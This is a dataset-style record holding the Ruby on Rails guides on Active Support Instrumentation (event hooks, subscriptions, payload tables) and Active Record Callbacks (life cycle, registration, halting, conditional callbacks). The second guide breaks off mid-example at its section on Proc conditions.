
code
stringlengths 2.5k
150k
| kind
stringclasses 1
value |
|---|---|
rails Active Support Instrumentation Active Support Instrumentation
==============================
Active Support is a part of core Rails that provides Ruby language extensions, utilities, and other things. One of the things it includes is an instrumentation API that can be used inside an application to measure certain actions that occur within Ruby code, such as that inside a Rails application or the framework itself. It is not limited to Rails, however. It can be used independently in other Ruby scripts if it is so desired.
In this guide, you will learn how to use the instrumentation API inside of Active Support to measure events inside of Rails and other Ruby code.
After reading this guide, you will know:
* What instrumentation can provide.
* How to add a subscriber to a hook.
* The hooks inside the Rails framework for instrumentation.
* How to build a custom instrumentation implementation.
Chapters
--------
1. [Introduction to instrumentation](#introduction-to-instrumentation)
2. [Subscribing to an event](#subscribing-to-an-event)
3. [Rails framework hooks](#rails-framework-hooks)
* [Action Controller](#action-controller)
* [Action Dispatch](#action-dispatch)
* [Action View](#action-view)
* [Active Record](#active-record)
* [Action Mailer](#action-mailer)
* [Active Support](#active-support)
* [Active Job](#active-job)
* [Action Cable](#action-cable)
* [Active Storage](#active-storage)
* [Railties](#railties)
* [Rails](#rails)
4. [Exceptions](#exceptions)
5. [Creating custom events](#creating-custom-events)
[1 Introduction to instrumentation](#introduction-to-instrumentation)
---------------------------------------------------------------------
The instrumentation API provided by Active Support allows developers to provide hooks which other developers may hook into. There are several of these within the [Rails framework](#rails-framework-hooks). With this API, developers can choose to be notified when certain events occur inside their application or another piece of Ruby code.
For example, there is a hook provided within Active Record that is called every time Active Record uses an SQL query on a database. This hook could be **subscribed** to, and used to track the number of queries during a certain action. There's another hook around the processing of an action of a controller. This could be used, for instance, to track how long a specific action has taken.
You are even able to [create your own events](#creating-custom-events) inside your application which you can later subscribe to.
[2 Subscribing to an event](#subscribing-to-an-event)
-----------------------------------------------------
Subscribing to an event is easy. Use `ActiveSupport::Notifications.subscribe` with a block to listen to any notification.
The block receives the following arguments:
* The name of the event
* Time when it started
* Time when it finished
* A unique ID for the instrumenter that fired the event
* The payload (described in future sections)
```
ActiveSupport::Notifications.subscribe "process_action.action_controller" do |name, started, finished, unique_id, data|
# your own custom stuff
Rails.logger.info "#{name} Received! (started: #{started}, finished: #{finished})" # process_action.action_controller Received (started: 2019-05-05 13:43:57 -0800, finished: 2019-05-05 13:43:58 -0800)
end
```
If you are concerned about the accuracy of `started` and `finished` to compute a precise elapsed time then use `ActiveSupport::Notifications.monotonic_subscribe`. The given block would receive the same arguments as above but the `started` and `finished` will have values with an accurate monotonic time instead of wall-clock time.
```
ActiveSupport::Notifications.monotonic_subscribe "process_action.action_controller" do |name, started, finished, unique_id, data|
# your own custom stuff
Rails.logger.info "#{name} Received! (started: #{started}, finished: #{finished})" # process_action.action_controller Received (started: 1560978.425334, finished: 1560979.429234)
end
```
Defining all those block arguments each time can be tedious. You can easily create an `ActiveSupport::Notifications::Event` from block arguments like this:
```
ActiveSupport::Notifications.subscribe "process_action.action_controller" do |*args|
event = ActiveSupport::Notifications::Event.new *args
event.name # => "process_action.action_controller"
event.duration # => 10 (in milliseconds)
event.payload # => {:extra=>information}
Rails.logger.info "#{event} Received!"
end
```
You may also pass a block that accepts only one argument, and it will receive an event object:
```
ActiveSupport::Notifications.subscribe "process_action.action_controller" do |event|
event.name # => "process_action.action_controller"
event.duration # => 10 (in milliseconds)
event.payload # => {:extra=>information}
Rails.logger.info "#{event} Received!"
end
```
Most times you only care about the data itself. Here is a shortcut to just get the data.
```
ActiveSupport::Notifications.subscribe "process_action.action_controller" do |*args|
data = args.extract_options!
data # { extra: :information }
end
```
You may also subscribe to events matching a regular expression. This enables you to subscribe to multiple events at once. Here's how to subscribe to everything from `ActionController`.
```
ActiveSupport::Notifications.subscribe /action_controller/ do |*args|
# inspect all ActionController events
end
```
[3 Rails framework hooks](#rails-framework-hooks)
-------------------------------------------------
Within the Ruby on Rails framework, there are a number of hooks provided for common events. These are detailed below.
### [3.1 Action Controller](#action-controller)
#### [3.1.1 write\_fragment.action\_controller](#write-fragment-action-controller)
| Key | Value |
| --- | --- |
| `:key` | The complete key |
```
{
key: 'posts/1-dashboard-view'
}
```
#### [3.1.2 read\_fragment.action\_controller](#read-fragment-action-controller)
| Key | Value |
| --- | --- |
| `:key` | The complete key |
```
{
key: 'posts/1-dashboard-view'
}
```
#### [3.1.3 expire\_fragment.action\_controller](#expire-fragment-action-controller)
| Key | Value |
| --- | --- |
| `:key` | The complete key |
```
{
key: 'posts/1-dashboard-view'
}
```
#### [3.1.4 exist\_fragment?.action\_controller](#exist-fragment-questionmark-action-controller)
| Key | Value |
| --- | --- |
| `:key` | The complete key |
```
{
key: 'posts/1-dashboard-view'
}
```
#### [3.1.5 start\_processing.action\_controller](#start-processing-action-controller)
| Key | Value |
| --- | --- |
| `:controller` | The controller name |
| `:action` | The action |
| `:params` | Hash of request parameters without any filtered parameter |
| `:headers` | Request headers |
| `:format` | html/js/json/xml etc |
| `:method` | HTTP request verb |
| `:path` | Request path |
```
{
controller: "PostsController",
action: "new",
params: { "action" => "new", "controller" => "posts" },
headers: #<ActionDispatch::Http::Headers:0x0055a67a519b88>,
format: :html,
method: "GET",
path: "/posts/new"
}
```
#### [3.1.6 process\_action.action\_controller](#process-action-action-controller)
| Key | Value |
| --- | --- |
| `:controller` | The controller name |
| `:action` | The action |
| `:params` | Hash of request parameters without any filtered parameter |
| `:headers` | Request headers |
| `:format` | html/js/json/xml etc |
| `:method` | HTTP request verb |
| `:path` | Request path |
| `:request` | The `ActionDispatch::Request` |
| `:response` | The `ActionDispatch::Response` |
| `:status` | HTTP status code |
| `:view_runtime` | Amount spent in view in ms |
| `:db_runtime` | Amount spent executing database queries in ms |
```
{
controller: "PostsController",
action: "index",
params: {"action" => "index", "controller" => "posts"},
headers: #<ActionDispatch::Http::Headers:0x0055a67a519b88>,
format: :html,
method: "GET",
path: "/posts",
request: #<ActionDispatch::Request:0x00007ff1cb9bd7b8>,
response: #<ActionDispatch::Response:0x00007f8521841ec8>,
status: 200,
view_runtime: 46.848,
db_runtime: 0.157
}
```
#### [3.1.7 send\_file.action\_controller](#send-file-action-controller)
| Key | Value |
| --- | --- |
| `:path` | Complete path to the file |
Additional keys may be added by the caller.
#### [3.1.8 send\_data.action\_controller](#send-data-action-controller)
`ActionController` does not add any specific information to the payload. All options are passed through to the payload.
#### [3.1.9 redirect\_to.action\_controller](#redirect-to-action-controller)
| Key | Value |
| --- | --- |
| `:status` | HTTP response code |
| `:location` | URL to redirect to |
| `:request` | The `ActionDispatch::Request` |
```
{
status: 302,
location: "http://localhost:3000/posts/new",
request: #<ActionDispatch::Request:0x00007ff1cb9bd7b8>
}
```
#### [3.1.10 halted\_callback.action\_controller](#halted-callback-action-controller)
| Key | Value |
| --- | --- |
| `:filter` | Filter that halted the action |
```
{
filter: ":halting_filter"
}
```
#### [3.1.11 unpermitted\_parameters.action\_controller](#unpermitted-parameters-action-controller)
| Key | Value |
| --- | --- |
| `:keys` | The unpermitted keys |
| `:context` | Hash with the following keys: :controller, :action, :params, :request |
### [3.2 Action Dispatch](#action-dispatch)
#### [3.2.1 process\_middleware.action\_dispatch](#process-middleware-action-dispatch)
| Key | Value |
| --- | --- |
| `:middleware` | Name of the middleware |
### [3.3 Action View](#action-view)
#### [3.3.1 render\_template.action\_view](#render-template-action-view)
| Key | Value |
| --- | --- |
| `:identifier` | Full path to template |
| `:layout` | Applicable layout |
```
{
identifier: "/Users/adam/projects/notifications/app/views/posts/index.html.erb",
layout: "layouts/application"
}
```
#### [3.3.2 render\_partial.action\_view](#render-partial-action-view)
| Key | Value |
| --- | --- |
| `:identifier` | Full path to template |
```
{
identifier: "/Users/adam/projects/notifications/app/views/posts/_form.html.erb"
}
```
#### [3.3.3 render\_collection.action\_view](#render-collection-action-view)
| Key | Value |
| --- | --- |
| `:identifier` | Full path to template |
| `:count` | Size of collection |
| `:cache_hits` | Number of partials fetched from cache |
`:cache_hits` is only included if the collection is rendered with `cached: true`.
```
{
identifier: "/Users/adam/projects/notifications/app/views/posts/_post.html.erb",
count: 3,
cache_hits: 0
}
```
#### [3.3.4 render\_layout.action\_view](#render-layout-action-view)
| Key | Value |
| --- | --- |
| `:identifier` | Full path to template |
```
{
identifier: "/Users/adam/projects/notifications/app/views/layouts/application.html.erb"
}
```
### [3.4 Active Record](#active-record)
#### [3.4.1 sql.active\_record](#sql-active-record)
| Key | Value |
| --- | --- |
| `:sql` | SQL statement |
| `:name` | Name of the operation |
| `:connection` | Connection object |
| `:binds` | Bind parameters |
| `:type_casted_binds` | Typecasted bind parameters |
| `:statement_name` | SQL Statement name |
| `:cached` | `true` is added when cached queries used |
The adapters will add their own data as well.
```
{
sql: "SELECT \"posts\".* FROM \"posts\" ",
name: "Post Load",
connection: #<ActiveRecord::ConnectionAdapters::SQLite3Adapter:0x00007f9f7a838850>,
binds: [#<ActiveModel::Attribute::WithCastValue:0x00007fe19d15dc00>],
type_casted_binds: [11],
statement_name: nil
}
```
#### [3.4.2 instantiation.active\_record](#instantiation-active-record)
| Key | Value |
| --- | --- |
| `:record_count` | Number of records that instantiated |
| `:class_name` | Record's class |
```
{
record_count: 1,
class_name: "User"
}
```
### [3.5 Action Mailer](#action-mailer)
#### [3.5.1 deliver.action\_mailer](#deliver-action-mailer)
| Key | Value |
| --- | --- |
| `:mailer` | Name of the mailer class |
| `:message_id` | ID of the message, generated by the Mail gem |
| `:subject` | Subject of the mail |
| `:to` | To address(es) of the mail |
| `:from` | From address of the mail |
| `:bcc` | BCC addresses of the mail |
| `:cc` | CC addresses of the mail |
| `:date` | Date of the mail |
| `:mail` | The encoded form of the mail |
| `:perform_deliveries` | Whether delivery of this message is performed or not |
```
{
mailer: "Notification",
message_id: "[email protected]",
subject: "Rails Guides",
to: ["[email protected]", "[email protected]"],
from: ["[email protected]"],
date: Sat, 10 Mar 2012 14:18:09 +0100,
mail: "...", # omitted for brevity
perform_deliveries: true
}
```
#### [3.5.2 process.action\_mailer](#process-action-mailer)
| Key | Value |
| --- | --- |
| `:mailer` | Name of the mailer class |
| `:action` | The action |
| `:args` | The arguments |
```
{
mailer: "Notification",
action: "welcome_email",
args: []
}
```
### [3.6 Active Support](#active-support)
#### [3.6.1 cache\_read.active\_support](#cache-read-active-support)
| Key | Value |
| --- | --- |
| `:key` | Key used in the store |
| `:store` | Name of the store class |
| `:hit` | If this read is a hit |
| `:super_operation` | :fetch is added when a read is used with `#fetch` |
#### [3.6.2 cache\_generate.active\_support](#cache-generate-active-support)
This event is only used when `#fetch` is called with a block.
| Key | Value |
| --- | --- |
| `:key` | Key used in the store |
| `:store` | Name of the store class |
Options passed to fetch will be merged with the payload when writing to the store
```
{
key: "name-of-complicated-computation",
store: "ActiveSupport::Cache::MemCacheStore"
}
```
#### [3.6.3 cache\_fetch\_hit.active\_support](#cache-fetch-hit-active-support)
This event is only used when `#fetch` is called with a block.
| Key | Value |
| --- | --- |
| `:key` | Key used in the store |
| `:store` | Name of the store class |
Options passed to fetch will be merged with the payload.
```
{
key: "name-of-complicated-computation",
store: "ActiveSupport::Cache::MemCacheStore"
}
```
#### [3.6.4 cache\_write.active\_support](#cache-write-active-support)
| Key | Value |
| --- | --- |
| `:key` | Key used in the store |
| `:store` | Name of the store class |
Cache stores may add their own keys
```
{
key: "name-of-complicated-computation",
store: "ActiveSupport::Cache::MemCacheStore"
}
```
#### [3.6.5 cache\_delete.active\_support](#cache-delete-active-support)
| Key | Value |
| --- | --- |
| `:key` | Key used in the store |
| `:store` | Name of the store class |
```
{
key: "name-of-complicated-computation",
store: "ActiveSupport::Cache::MemCacheStore"
}
```
#### [3.6.6 cache\_exist?.active\_support](#cache-exist-questionmark-active-support)
| Key | Value |
| --- | --- |
| `:key` | Key used in the store |
| `:store` | Name of the store class |
```
{
key: "name-of-complicated-computation",
store: "ActiveSupport::Cache::MemCacheStore"
}
```
### [3.7 Active Job](#active-job)
#### [3.7.1 enqueue\_at.active\_job](#enqueue-at-active-job)
| Key | Value |
| --- | --- |
| `:adapter` | QueueAdapter object processing the job |
| `:job` | Job object |
#### [3.7.2 enqueue.active\_job](#enqueue-active-job)
| Key | Value |
| --- | --- |
| `:adapter` | QueueAdapter object processing the job |
| `:job` | Job object |
#### [3.7.3 enqueue\_retry.active\_job](#enqueue-retry-active-job)
| Key | Value |
| --- | --- |
| `:job` | Job object |
| `:adapter` | QueueAdapter object processing the job |
| `:error` | The error that caused the retry |
| `:wait` | The delay of the retry |
#### [3.7.4 perform\_start.active\_job](#perform-start-active-job)
| Key | Value |
| --- | --- |
| `:adapter` | QueueAdapter object processing the job |
| `:job` | Job object |
#### [3.7.5 perform.active\_job](#perform-active-job)
| Key | Value |
| --- | --- |
| `:adapter` | QueueAdapter object processing the job |
| `:job` | Job object |
#### [3.7.6 retry\_stopped.active\_job](#retry-stopped-active-job)
| Key | Value |
| --- | --- |
| `:adapter` | QueueAdapter object processing the job |
| `:job` | Job object |
| `:error` | The error that caused the retry |
#### [3.7.7 discard.active\_job](#discard-active-job)
| Key | Value |
| --- | --- |
| `:adapter` | QueueAdapter object processing the job |
| `:job` | Job object |
| `:error` | The error that caused the discard |
### [3.8 Action Cable](#action-cable)
#### [3.8.1 perform\_action.action\_cable](#perform-action-action-cable)
| Key | Value |
| --- | --- |
| `:channel_class` | Name of the channel class |
| `:action` | The action |
| `:data` | A hash of data |
#### [3.8.2 transmit.action\_cable](#transmit-action-cable)
| Key | Value |
| --- | --- |
| `:channel_class` | Name of the channel class |
| `:data` | A hash of data |
| `:via` | Via |
#### [3.8.3 transmit\_subscription\_confirmation.action\_cable](#transmit-subscription-confirmation-action-cable)
| Key | Value |
| --- | --- |
| `:channel_class` | Name of the channel class |
#### [3.8.4 transmit\_subscription\_rejection.action\_cable](#transmit-subscription-rejection-action-cable)
| Key | Value |
| --- | --- |
| `:channel_class` | Name of the channel class |
#### [3.8.5 broadcast.action\_cable](#broadcast-action-cable)
| Key | Value |
| --- | --- |
| `:broadcasting` | A named broadcasting |
| `:message` | A hash of message |
| `:coder` | The coder |
### [3.9 Active Storage](#active-storage)
#### [3.9.1 service\_upload.active\_storage](#service-upload-active-storage)
| Key | Value |
| --- | --- |
| `:key` | Secure token |
| `:service` | Name of the service |
| `:checksum` | Checksum to ensure integrity |
#### [3.9.2 service\_streaming\_download.active\_storage](#service-streaming-download-active-storage)
| Key | Value |
| --- | --- |
| `:key` | Secure token |
| `:service` | Name of the service |
#### [3.9.3 service\_download\_chunk.active\_storage](#service-download-chunk-active-storage)
| Key | Value |
| --- | --- |
| `:key` | Secure token |
| `:service` | Name of the service |
| `:range` | Byte range attempted to be read |
#### [3.9.4 service\_download.active\_storage](#service-download-active-storage)
| Key | Value |
| --- | --- |
| `:key` | Secure token |
| `:service` | Name of the service |
#### [3.9.5 service\_delete.active\_storage](#service-delete-active-storage)
| Key | Value |
| --- | --- |
| `:key` | Secure token |
| `:service` | Name of the service |
#### [3.9.6 service\_delete\_prefixed.active\_storage](#service-delete-prefixed-active-storage)
| Key | Value |
| --- | --- |
| `:prefix` | Key prefix |
| `:service` | Name of the service |
#### [3.9.7 service\_exist.active\_storage](#service-exist-active-storage)
| Key | Value |
| --- | --- |
| `:key` | Secure token |
| `:service` | Name of the service |
| `:exist` | File or blob exists or not |
#### [3.9.8 service\_url.active\_storage](#service-url-active-storage)
| Key | Value |
| --- | --- |
| `:key` | Secure token |
| `:service` | Name of the service |
| `:url` | Generated URL |
#### [3.9.9 service\_update\_metadata.active\_storage](#service-update-metadata-active-storage)
| Key | Value |
| --- | --- |
| `:key` | Secure token |
| `:service` | Name of the service |
| `:content_type` | HTTP Content-Type field |
| `:disposition` | HTTP Content-Disposition field |
The only ActiveStorage service that provides this hook so far is GCS.
#### [3.9.10 preview.active\_storage](#preview-active-storage)
| Key | Value |
| --- | --- |
| `:key` | Secure token |
#### [3.9.11 transform.active\_storage](#transform-active-storage)
#### [3.9.12 analyze.active\_storage](#analyze-active-storage)
| Key | Value |
| --- | --- |
| `:analyzer` | Name of analyzer e.g., ffprobe |
### [3.10 Railties](#railties)
#### [3.10.1 load\_config\_initializer.railties](#load-config-initializer-railties)
| Key | Value |
| --- | --- |
| `:initializer` | Path to loaded initializer from `config/initializers` |
### [3.11 Rails](#rails)
#### [3.11.1 deprecation.rails](#deprecation-rails)
| Key | Value |
| --- | --- |
| `:message` | The deprecation warning |
| `:callstack` | Where the deprecation came from |
[4 Exceptions](#exceptions)
---------------------------
If an exception happens during any instrumentation the payload will include information about it.
| Key | Value |
| --- | --- |
| `:exception` | An array of two elements. Exception class name and the message |
| `:exception_object` | The exception object |
[5 Creating custom events](#creating-custom-events)
---------------------------------------------------
Adding your own events is easy as well. `ActiveSupport::Notifications` will take care of all the heavy lifting for you. Simply call `instrument` with a `name`, `payload` and a block. The notification will be sent after the block returns. `ActiveSupport` will generate the start and end times and add the instrumenter's unique ID. All data passed into the `instrument` call will make it into the payload.
Here's an example:
```
ActiveSupport::Notifications.instrument "my.custom.event", this: :data do
# do your custom stuff here
end
```
Now you can listen to this event with:
```
ActiveSupport::Notifications.subscribe "my.custom.event" do |name, started, finished, unique_id, data|
puts data.inspect # {:this=>:data}
end
```
You also have the option to call instrument without passing a block. This lets you leverage the instrumentation infrastructure for other messaging uses.
```
ActiveSupport::Notifications.instrument "my.custom.event", this: :data
ActiveSupport::Notifications.subscribe "my.custom.event" do |name, started, finished, unique_id, data|
puts data.inspect # {:this=>:data}
end
```
You should follow Rails conventions when defining your own events. The format is: `event.library`. If your application is sending Tweets, you should create an event named `tweet.twitter`.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Active Record Callbacks Active Record Callbacks
=======================
This guide teaches you how to hook into the life cycle of your Active Record objects.
After reading this guide, you will know:
* The life cycle of Active Record objects.
* How to create callback methods that respond to events in the object life cycle.
* How to create special classes that encapsulate common behavior for your callbacks.
Chapters
--------
1. [The Object Life Cycle](#the-object-life-cycle)
2. [Callbacks Overview](#callbacks-overview)
* [Callback Registration](#callback-registration)
3. [Available Callbacks](#available-callbacks)
* [Creating an Object](#creating-an-object)
* [Updating an Object](#updating-an-object)
* [Destroying an Object](#destroying-an-object)
* [`after_initialize` and `after_find`](#after-initialize-and-after-find)
* [`after_touch`](#after-touch)
4. [Running Callbacks](#running-callbacks)
5. [Skipping Callbacks](#skipping-callbacks)
6. [Halting Execution](#halting-execution)
7. [Relational Callbacks](#relational-callbacks)
8. [Conditional Callbacks](#conditional-callbacks)
* [Using `:if` and `:unless` with a `Symbol`](#using-if-and-unless-with-a-symbol)
* [Using `:if` and `:unless` with a `Proc`](#using-if-and-unless-with-a-proc)
* [Using both :if and :unless](#using-both-if-and-unless)
* [Multiple Callback Conditions](#multiple-callback-conditions)
9. [Callback Classes](#callback-classes)
10. [Transaction Callbacks](#transaction-callbacks)
[1 The Object Life Cycle](#the-object-life-cycle)
-------------------------------------------------
During the normal operation of a Rails application, objects may be created, updated, and destroyed. Active Record provides hooks into this *object life cycle* so that you can control your application and its data.
Callbacks allow you to trigger logic before or after an alteration of an object's state.
[2 Callbacks Overview](#callbacks-overview)
-------------------------------------------
Callbacks are methods that get called at certain moments of an object's life cycle. With callbacks it is possible to write code that will run whenever an Active Record object is created, saved, updated, deleted, validated, or loaded from the database.
### [2.1 Callback Registration](#callback-registration)
In order to use the available callbacks, you need to register them. You can implement the callbacks as ordinary methods and use a macro-style class method to register them as callbacks:
```
class User < ApplicationRecord
validates :login, :email, presence: true
before_validation :ensure_login_has_a_value
private
def ensure_login_has_a_value
if login.nil?
self.login = email unless email.blank?
end
end
end
```
The macro-style class methods can also receive a block. Consider using this style if the code inside your block is so short that it fits in a single line:
```
class User < ApplicationRecord
validates :login, :email, presence: true
before_create do
self.name = login.capitalize if name.blank?
end
end
```
Callbacks can also be registered to only fire on certain life cycle events:
```
class User < ApplicationRecord
before_validation :normalize_name, on: :create
# :on takes an array as well
after_validation :set_location, on: [ :create, :update ]
private
def normalize_name
self.name = name.downcase.titleize
end
def set_location
self.location = LocationService.query(self)
end
end
```
It is considered good practice to declare callback methods as private. If left public, they can be called from outside of the model and violate the principle of object encapsulation.
[3 Available Callbacks](#available-callbacks)
---------------------------------------------
Here is a list with all the available Active Record callbacks, listed in the same order in which they will get called during the respective operations:
### [3.1 Creating an Object](#creating-an-object)
* [`before_validation`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Validations/Callbacks/ClassMethods.html#method-i-before_validation)
* [`after_validation`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Validations/Callbacks/ClassMethods.html#method-i-after_validation)
* [`before_save`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-before_save)
* [`around_save`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-around_save)
* [`before_create`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-before_create)
* [`around_create`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-around_create)
* [`after_create`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-after_create)
* [`after_save`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-after_save)
* [`after_commit`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Transactions/ClassMethods.html#method-i-after_commit) / [`after_rollback`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Transactions/ClassMethods.html#method-i-after_rollback)
### [3.2 Updating an Object](#updating-an-object)
* [`before_validation`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Validations/Callbacks/ClassMethods.html#method-i-before_validation)
* [`after_validation`](https://edgeapi.rubyonrails.org/classes/ActiveModel/Validations/Callbacks/ClassMethods.html#method-i-after_validation)
* [`before_save`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-before_save)
* [`around_save`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-around_save)
* [`before_update`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-before_update)
* [`around_update`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-around_update)
* [`after_update`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-after_update)
* [`after_save`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-after_save)
* [`after_commit`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Transactions/ClassMethods.html#method-i-after_commit) / [`after_rollback`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Transactions/ClassMethods.html#method-i-after_rollback)
### [3.3 Destroying an Object](#destroying-an-object)
* [`before_destroy`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-before_destroy)
* [`around_destroy`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-around_destroy)
* [`after_destroy`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-after_destroy)
* [`after_commit`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Transactions/ClassMethods.html#method-i-after_commit) / [`after_rollback`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Transactions/ClassMethods.html#method-i-after_rollback)
`after_save` runs both on create and update, but always *after* the more specific callbacks `after_create` and `after_update`, no matter the order in which the macro calls were executed.
Avoid updating or saving attributes in callbacks. For example, don't call `update(attribute: "value")` within a callback. This can alter the state of the model and may result in unexpected side effects during commit. Instead, you can safely assign values directly (for example, `self.attribute = "value"`) in `before_create` / `before_update` or earlier callbacks.
`before_destroy` callbacks should be placed before `dependent: :destroy` associations (or use the `prepend: true` option), to ensure they execute before the records are deleted by `dependent: :destroy`.
### [3.4 `after_initialize` and `after_find`](#after-initialize-and-after-find)
The [`after_initialize`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-after_initialize) callback will be called whenever an Active Record object is instantiated, either by directly using `new` or when a record is loaded from the database. It can be useful to avoid the need to directly override your Active Record `initialize` method.
The [`after_find`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-after_find) callback will be called whenever Active Record loads a record from the database. `after_find` is called before `after_initialize` if both are defined.
The `after_initialize` and `after_find` callbacks have no `before_*` counterparts, but they can be registered just like the other Active Record callbacks.
```
class User < ApplicationRecord
after_initialize do |user|
puts "You have initialized an object!"
end
after_find do |user|
puts "You have found an object!"
end
end
```
```
irb> User.new
You have initialized an object!
=> #<User id: nil>
irb> User.first
You have found an object!
You have initialized an object!
=> #<User id: 1>
```
### [3.5 `after_touch`](#after-touch)
The [`after_touch`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/Callbacks/ClassMethods.html#method-i-after_touch) callback will be called whenever an Active Record object is touched.
```
class User < ApplicationRecord
after_touch do |user|
puts "You have touched an object"
end
end
```
```
irb> u = User.create(name: 'Kuldeep')
=> #<User id: 1, name: "Kuldeep", created_at: "2013-11-25 12:17:49", updated_at: "2013-11-25 12:17:49">
irb> u.touch
You have touched an object
=> true
```
It can be used along with `belongs_to`:
```
class Employee < ApplicationRecord
belongs_to :company, touch: true
after_touch do
puts 'An Employee was touched'
end
end
class Company < ApplicationRecord
has_many :employees
after_touch :log_when_employees_or_company_touched
private
def log_when_employees_or_company_touched
puts 'Employee/Company was touched'
end
end
```
```
irb> @employee = Employee.last
=> #<Employee id: 1, company_id: 1, created_at: "2013-11-25 17:04:22", updated_at: "2013-11-25 17:05:05">
irb> @employee.touch # triggers @employee.company.touch
An Employee was touched
Employee/Company was touched
=> true
```
[4 Running Callbacks](#running-callbacks)
-----------------------------------------
The following methods trigger callbacks:
* `create`
* `create!`
* `destroy`
* `destroy!`
* `destroy_all`
* `destroy_by`
* `save`
* `save!`
* `save(validate: false)`
* `toggle!`
* `touch`
* `update_attribute`
* `update`
* `update!`
* `valid?`
Additionally, the `after_find` callback is triggered by the following finder methods:
* `all`
* `first`
* `find`
* `find_by`
* `find_by_*`
* `find_by_*!`
* `find_by_sql`
* `last`
The `after_initialize` callback is triggered every time a new object of the class is initialized.
The `find_by_*` and `find_by_*!` methods are dynamic finders generated automatically for every attribute. Learn more about them at the [Dynamic finders section](active_record_querying#dynamic-finders)
[5 Skipping Callbacks](#skipping-callbacks)
-------------------------------------------
Just as with validations, it is also possible to skip callbacks by using the following methods:
* `decrement!`
* `decrement_counter`
* `delete`
* `delete_all`
* `delete_by`
* `increment!`
* `increment_counter`
* `insert`
* `insert!`
* `insert_all`
* `insert_all!`
* `touch_all`
* `update_column`
* `update_columns`
* `update_all`
* `update_counters`
* `upsert`
* `upsert_all`
These methods should be used with caution, however, because important business rules and application logic may be kept in callbacks. Bypassing them without understanding the potential implications may lead to invalid data.
[6 Halting Execution](#halting-execution)
-----------------------------------------
As you start registering new callbacks for your models, they will be queued for execution. This queue will include all your model's validations, the registered callbacks, and the database operation to be executed.
The whole callback chain is wrapped in a transaction. If any callback raises an exception, the execution chain gets halted and a ROLLBACK is issued. To intentionally stop a chain use:
```
throw :abort
```
Any exception that is not `ActiveRecord::Rollback` or `ActiveRecord::RecordInvalid` will be re-raised by Rails after the callback chain is halted. Raising an exception other than `ActiveRecord::Rollback` or `ActiveRecord::RecordInvalid` may break code that does not expect methods like `save` and `update` (which normally try to return `true` or `false`) to raise an exception.
[7 Relational Callbacks](#relational-callbacks)
-----------------------------------------------
Callbacks work through model relationships, and can even be defined by them. Suppose an example where a user has many articles. A user's articles should be destroyed if the user is destroyed. Let's add an `after_destroy` callback to the `User` model by way of its relationship to the `Article` model:
```
class User < ApplicationRecord
has_many :articles, dependent: :destroy
end
class Article < ApplicationRecord
after_destroy :log_destroy_action
def log_destroy_action
puts 'Article destroyed'
end
end
```
```
irb> user = User.first
=> #<User id: 1>
irb> user.articles.create!
=> #<Article id: 1, user_id: 1>
irb> user.destroy
Article destroyed
=> #<User id: 1>
```
[8 Conditional Callbacks](#conditional-callbacks)
-------------------------------------------------
As with validations, we can also make the calling of a callback method conditional on the satisfaction of a given predicate. We can do this using the `:if` and `:unless` options, which can take a symbol, a `Proc` or an `Array`. You may use the `:if` option when you want to specify under which conditions the callback **should** be called. If you want to specify the conditions under which the callback **should not** be called, then you may use the `:unless` option.
### [8.1 Using `:if` and `:unless` with a `Symbol`](#using-if-and-unless-with-a-symbol)
You can associate the `:if` and `:unless` options with a symbol corresponding to the name of a predicate method that will get called right before the callback. When using the `:if` option, the callback won't be executed if the predicate method returns false; when using the `:unless` option, the callback won't be executed if the predicate method returns true. This is the most common option. Using this form of registration it is also possible to register several different predicates that should be called to check if the callback should be executed.
```
class Order < ApplicationRecord
before_save :normalize_card_number, if: :paid_with_card?
end
```
### [8.2 Using `:if` and `:unless` with a `Proc`](#using-if-and-unless-with-a-proc)
It is possible to associate `:if` and `:unless` with a `Proc` object. This option is best suited when writing short validation methods, usually one-liners:
```
class Order < ApplicationRecord
